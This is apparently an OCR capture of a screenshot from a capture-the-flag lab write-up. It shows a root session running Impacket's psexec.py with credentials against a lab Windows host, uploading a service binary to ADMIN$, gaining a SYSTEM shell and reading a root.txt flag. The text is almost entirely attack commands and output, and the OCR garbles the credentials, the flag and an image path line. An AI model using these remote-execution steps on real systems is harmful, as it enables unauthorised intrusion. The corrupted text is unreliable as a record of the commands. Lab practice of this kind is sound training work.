 (root mictec)-[/home/mictec]
# psexec.py ma :8CL7O1 CIsV@10.10.62.124
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.62.124.....
[*] Found writable share ADMIN$
[*] Uploading file glDCQTHN.exe
[*] Opening SVCManager on 10.10.62.124.....
[*] Creating service pKoL on 10.10.62.124.....
[*] Starting service pKoL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \Users\mayor\Desktop
b"']cd' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>cd c:\Users\mayor\Desktop
c:\Users\mayor\Desktop>type root.txt.txt
{Th3_ 3s_U}
c:\Users\mayor\Desktop>